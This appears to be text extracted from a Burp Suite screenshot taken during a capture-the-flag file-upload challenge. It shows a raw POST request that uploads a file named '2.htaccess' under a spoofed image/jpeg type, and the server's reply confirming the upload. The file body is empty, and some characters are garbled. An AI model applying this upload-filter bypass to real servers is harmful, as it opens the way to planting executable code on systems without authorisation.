 1 ×
Send
Cancel
Target: http://ef2f8fc7-ef27-4262-ab59-876d2a1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: ef2f8fc7-ef27-4262-ab59-876d2a1f93f4.node5.buuoj.cn:81
3 Content-Length: 287
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ef2f8fc7-ef27-4262-ab59-876d2a1f93f4.node5.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyOJCNq4lTnYEKfTs
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://ef2f8fc7-ef27-4262-ab59-876d2a1f93f4.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=2ba2d36c65d830e64cd5af31052ec3cf
14 Connection: close
15
16 ------WebKitFormBoundaryyOJCNq4lTnYEKfTs
17 Content-Disposition: form-data; name="uploaded"; filename="2.htaccess"
18 Content-Type: image/jpeg
19
20
21 ------WebKitFormBoundaryyOJCNq4lTnYEKfTs
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 ------WebKitFormBoundaryyOJCNq4lTnYEKfTs--
26
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 12 Feb 2024 12:26:19 GMT
4 Content-Type: text/html
5 Content-Length: 350
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12 Cache-Control: no-cache
13
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="multipart/form-data">
17 □□□□<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="□□" />
19 </form>
/var/www/html/upload/9e31ca0e15fd5441547f50d2992164d3/2.htaccess succesfully
uploaded!
In
Re
Re
Re
Re
Re
Re